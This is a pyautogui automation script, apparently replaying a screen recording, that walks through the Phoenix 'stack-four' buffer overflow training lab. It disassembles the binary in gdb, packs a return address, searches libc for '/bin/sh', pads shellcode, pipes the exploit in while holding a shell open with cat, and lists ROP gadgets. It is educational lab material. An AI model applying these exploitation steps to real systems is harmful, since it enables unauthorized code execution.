
# After the crash at 0x40068d, start loading stack-four into gdb.
pyautogui.scroll(-3)

pyautogui.write('gdb stack-four')

# Disassemble the start_level function in GDB with 'disas start_level'.
pyautogui.write('disas start_level')

pyautogui.press('Return')

# Begin a target = "" line in exploit.py and copy the complete_level address 0x40061d.
pyautogui.write('target = ""')

pyautogui.doubleClick(300, 28)

# Pack 0x40061d with struct.pack("<q", ...) and print padding + target in exploit.py.
pyautogui.write('"<q",')

pyautogui.write('0x40061d')

pyautogui.write('print padding + target')

# Pipe python exploit.py output into ./stack-four.
pyautogui.write('| ./stack-four')

# Reload stack-four in gdb and list its mapped memory regions with info proc map.
pyautogui.write('gdb stack-four')
pyautogui.write('info proc map')

pyautogui.press('Return')

# Find "/bin/sh" in libc range 0x7ffff7ffa000-0x7ffff7ffc000 and confirm it at 0x7ffff7ffa064 with x/s.
pyautogui.click(190, 8)

pyautogui.write('find 0x7ffff7ffa000, 0x7ffff7ffc000')

pyautogui.write('"/bin/sh"')

pyautogui.write('x/s 0x7ffff7ffa064')

pyautogui.press('Return')

# Disassemble the assembled shell object in Intel syntax with objdump -M intel -d shell.
pyautogui.write('objdump -M intel -d shell')

# Change the padding to 'A' * (88 - len(shellcode)) in exploit.py.
pyautogui.write('(88 - len(shellcode))')

# Attach sudo gdb -p 1126, break at 0x400667, continue and send ABCDEFGH as test input.
pyautogui.press('ctrl+d')

pyautogui.write('sudo gdb -p 1126')

pyautogui.press('Return')

pyautogui.write('c')

pyautogui.write('ABCDEFGH')

pyautogui.press('Return')
pyautogui.write('python exploit.py')

# Pipe the exploit output into ./stack-four, then rerun it under strace to trace its syscalls.
pyautogui.write('| ./stack-four')

pyautogui.write('python exploit.py | strace ./stack-four')
pyautogui.write('cat')

pyautogui.write('(python exploit.py ; cat) | ./stack-four')
pyautogui.write('ROPgadget --binary /opt/phoenix/x86_64-linux-musl/lib/libc.so')

# Filter the libc gadget list for "pop rdi", then attach GDB to stack-four PID 1191 with sudo.
pyautogui.write('| grep "pop rdi"')

pyautogui.write('sudo gdb -p 1191')
